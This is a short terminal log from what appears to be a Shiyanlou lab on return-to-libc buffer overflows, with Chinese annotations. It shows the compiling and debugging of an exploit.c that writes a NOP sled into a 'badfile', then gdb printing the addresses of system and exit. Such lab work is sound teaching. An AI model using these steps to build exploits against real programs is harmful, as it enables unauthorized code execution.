 shiyanlou@4aabbba7150a:~$ gcc -m32 -g -o exploit exploit.c 编译
shiyanlou@4aabbba7150a:~$ gdb -q ./exploit gdb调试
Reading symbols from ./exploit...done.
(gdb) list
1 /* exploit.c */
2 #include <stdlib.h>
3 #include <stdio.h>
4 #include <string.h>
5 int main(int argc, char **argv)
6 {
7 char buf[40];
8 FILE *badfile;
9 badfile = fopen(".//badfile", "w");
10
(gdb) b 10 在第10行设置断点
Breakpoint 1 at 0x8048521: file exploit.c, line 10.
(gdb) run 运行至断点处
Starting program: /home/shiyanlou/exploit
Breakpoint 1, main (argc=1, argv=0xffffd284) at exploit.c:11
11 strcpy(buf, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90");// nop 24 times
(gdb) p system system的地址
$1 = {<text variable, no debug info>} 0xf7e5fe70 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xf7e52f50 <exit>
(gdb) q exit的地址
A debugging session is active.
Inferior 1 [process 1784] will be killed.